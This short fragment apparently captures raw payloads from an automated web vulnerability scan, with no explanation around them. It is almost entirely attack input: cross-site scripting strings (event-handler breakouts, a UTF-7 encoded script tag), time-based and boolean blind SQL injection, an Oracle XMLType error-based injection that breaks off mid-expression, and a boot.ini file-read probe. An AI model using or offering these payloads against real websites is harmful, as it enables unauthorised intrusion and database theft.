
file:///c:/boot.ini
88888alert(42873)
888886633x3X6
88888″ onmouseover=propromptmpt(42873) bad=”
88888″ onmousemove=’alert(42873)’wb=”
88888+/v9 +ADw-script+AD4-alert(1)+ADw-/script+AD4-
88888′),(SELECT if(COUNT(*)!=-1,SLEEP(5),SLEEP(5)))#
88888′ AND SLEEP(5) #
88888′ WAITFOR DELAY ‘0:0:5′–
88888′) AND 44=81 AND (‘IL’=’IL
88888 OR 12=12 LIMIT 100 –
(SELECT
UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||
(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END)
FROM
DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55)))
FROM DUAL)
88888) AND 1122=(SELECT
UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||